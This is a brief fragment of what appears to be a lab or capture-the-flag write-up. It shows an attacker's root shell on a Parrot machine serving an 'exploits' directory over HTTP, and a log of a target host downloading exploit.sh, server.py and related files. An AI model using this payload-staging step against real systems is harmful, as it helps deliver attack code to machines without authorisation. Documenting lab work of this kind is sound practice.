 root@parrot exploits # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.38 - - [04/Jan/2025 02:43:45] "GET /exploit HTTP/1.1" 301 -
10.10.11.38 - - [04/Jan/2025 02:43:45] "GET /exploit/ HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:45] code 404, message File not found
10.10.11.38 - - [04/Jan/2025 02:43:45] "GET /robots.txt HTTP/1.1" 404 -
10.10.11.38 - - [04/Jan/2025 02:43:46] "GET /exploit/.git/ HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:46] "GET /exploit/exploit.sh HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:47] "GET /exploit/README.md HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:48] "GET /exploit/requirements.txt HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:48] "GET /exploit/server.py HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:48] "GET /exploit/static/ HTTP/1.1" 200 -
10.10.11.38 - - [04/Jan/2025 02:43:49] "GET /exploit/static/file.txt HTTP/1.1" 200 -